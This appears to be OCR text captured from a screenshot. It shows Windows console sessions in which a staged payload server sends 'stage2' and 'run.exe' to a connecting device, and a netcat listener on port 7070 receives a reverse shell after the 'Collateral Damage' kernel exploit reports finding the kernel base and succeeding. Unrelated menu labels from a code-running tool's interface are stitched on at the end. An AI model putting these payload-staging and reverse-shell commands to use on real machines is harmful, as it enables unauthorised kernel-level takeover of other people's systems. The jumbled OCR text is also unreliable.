 C:\Windows\System32\cmd.e
F:\#collateral_damage_v1_remote> payload_server_win_x64.exe --stage2 stage2.bin --run run.exe
2024-07-19T00:06:26.361Z INFO [server] File listener listening...
2024-07-19T00:06:26.361Z INFO [server] Server listening...
2024-07-19T00:07:31.315Z INFO [server] Connection established!
2024-07-19T00:07:31.316Z INFO [server] Sending stage2 len
2024-07-19T00:07:31.316Z INFO [server] Sending stage2
2024-07-19T00:07:31.316Z INFO [server] Sending run.exe len
2024-07-19T00:07:31.316Z INFO [server] Sending run.exe
2024-07-19T00:07:31.316Z INFO [server] Waiting for new connection...
C:\Windows\System32\cmd.e
J:\NETCAT\netcat-win32-1.11\netcat-1.11>nc64.exe -lvnp 7070
listening on [any] 7070 ...
connect to [192.168.1.185] from (UNKNOWN) [192.168.1.100] 49811
Collateral Damage - @carrot_c4k3 & @landaire (exploits.forsale)
Build number: 25398.4909
Attempting to find kernel base...
Found likely kernel base: FFFFF80E91000000
Attempting exploit...
Exploit succeeded! Running payload!
Microsoft Windows [Version 10.0.25398.4909]
Copyright (c) Microsoft Corporation. All rights reserved.
S:\>
Code Run
Current frame: 0
Run code
0 - + Frame
Run code once Set frame
Show Code Save Load window
Show Code Run window
Force show Code Run window
Show Code Errors window
Force show Code Errors window
Show Console window
Force show Console window
Show Memory Viewer window
Force show Memory Viewer window
Show List of Functions window
Show C Header for Sokol GFX window
Show File Browser window
Show Frame 0 Cache window